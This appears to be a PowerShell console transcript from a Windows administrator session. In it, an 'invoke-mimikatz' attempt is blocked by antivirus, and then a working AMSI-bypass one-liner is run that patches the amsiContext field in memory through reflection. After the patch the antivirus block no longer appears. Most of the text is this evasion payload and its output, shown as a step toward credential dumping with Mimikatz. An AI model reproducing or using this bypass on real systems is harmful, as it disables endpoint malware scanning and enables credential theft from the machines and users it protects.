 PS C:\Users\Administrator> invoke-mimikatz
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Users\Administrator>  $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.
GetFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Context") {$f=$e}};$g=$f.GetValue($null);$ptr = [Sy
stem.IntPtr]::Add([System.IntPtr]$g, 0x8);$buf = New-Object byte[](8);[System.Runtime.InteropServices.Marshal]::Copy($bu
f, 0, $ptr, 8)
PS C:\Users\Administrator> invoke-mimikatz
invoke-mimikatz : The term 'invoke-mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ invoke-mimikatz
+ ~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (invoke-mimikatz:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException